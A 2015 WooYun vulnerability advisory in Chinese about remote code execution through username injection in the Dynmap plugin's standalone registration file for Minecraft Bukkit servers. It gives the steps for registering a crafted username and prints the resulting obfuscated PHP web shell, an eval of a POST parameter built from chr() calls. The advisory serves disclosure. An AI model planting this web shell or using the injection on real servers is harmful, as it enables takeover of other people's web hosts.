漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-093609

漏洞标题:Minecraft Bukkit服务器某插件可导致远程代码执行

相关厂商:Bukkit

漏洞作者: 路人甲

提交时间:2015-01-26 10:28

修复时间:2015-04-26 10:30

公开时间:2015-04-26 10:30

漏洞类型:远程代码执行

危害等级:低

自评Rank:1

漏洞状态:未联系到厂商或者厂商积极忽略

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-01-26: 积极联系厂商并且等待厂商认领中,细节不对外公开

2015-04-26: 厂商已经主动忽略漏洞,细节向公众公开

简要描述:

Minecraft Bukkit服务器某插件可导致远程代码执行

开服时发现的,呵呵

详细说明:

插件下载地址:

在特定配置下可以导致远程代码执行(可能需要op权限执行dynmap webregister命令)

首先看一下插件使用数量

http://www.baidu.com/s?wd=Minecraft%20Dynamic%20Map

光百度搜索结果就占了三页

问题出在当dynmap安装在独立的网站服务器上时

注意到dynmap_reg.php保存了用户信息,每一行的格式都是username=invite_code=password_hash,其中invite_code和password_hash没法注入,尝试注入username

dynmap配置:开放注册



首先进入服务器,输入



然后访问http://path/to/dynmap/files/login.html

如图,用得到的注册码注册,密码随便,用户名

注册后得到shell,地址http://path/to/dynmap/files/standalone/dynmap_reg.php,密码c

漏洞证明:



检查dynmap_reg.php

<?php /*

*/eval('eval($_'.chr(80).chr(79).chr(83).chr(84).'[c])')/*=8615-7332=(保密)

*/ ?>

成功注入

修复方案:

过滤/符号

版权声明:转载请注明来源 路人甲@乌云

漏洞回应

厂商回应:

未能联系到厂商或者厂商积极拒绝